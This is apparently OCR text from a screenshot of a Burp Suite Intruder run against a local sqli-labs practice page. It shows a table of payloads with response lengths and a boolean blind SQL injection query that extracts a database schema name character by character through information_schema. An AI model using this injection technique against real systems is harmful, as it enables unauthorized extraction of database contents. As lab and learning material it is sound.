 Attack Save Columns 11. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
100 99 200 1089
1 0 200 1104
2 1 200 1104
3 2 200 1104
4 3 200 1104
5 4 200 1104
6 5 200 1104
7 6 200 1104
8 7 200 1104
9 8 200 1104
10 9 200 1104
0 200 1105
11 10 200 1105
Request Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ascii(substr((select schema_name from information_schema.schemata limit 1,1),1,1))=99-- ' LIMIT
0,1
You are in...........
Finished